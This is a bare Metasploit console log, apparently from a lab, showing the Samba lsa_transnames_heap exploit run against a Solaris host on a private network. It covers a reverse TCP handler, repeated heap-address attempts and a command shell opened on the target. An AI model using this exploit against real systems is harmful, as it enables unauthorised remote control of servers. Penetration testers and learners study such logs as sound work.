 msf5 exploit(solaris/samba/lsa_transnames_heap) > exploit
[*] Started reverse TCP handler on 192.168.200.4:4444
[*] 192.168.200.125:445 - Creating nop sled....
[*] 192.168.200.125:445 - Trying to exploit Samba with address 0×082f2000...
[*] 192.168.200.125:445 - Connecting to the SMB service...
[*] 192.168.200.125:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125
[\lsarpc] ...
[*] 192.168.200.125:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125[\
lsarpc] ...
[*] 192.168.200.125:445 - Calling the vulnerable function...
[*] 192.168.200.125:445 - Server did not respond, this is expected
[*] 192.168.200.125:445 - Trying to exploit Samba with address 0×08301000...
[*] 192.168.200.125:445 - Connecting to the SMB service...
[*] 192.168.200.125:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125
[\lsarpc] ...
[*] 192.168.200.125:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125[\
lsarpc] ...
[*] 192.168.200.125:445 - Calling the vulnerable function...
[*] 192.168.200.125:445 - Server did not respond, this is expected
[*] Command shell session 1 opened (192.168.200.4:4444 → 192.168.200.2:1493) at 2020-04-19 11:22:19 -
0400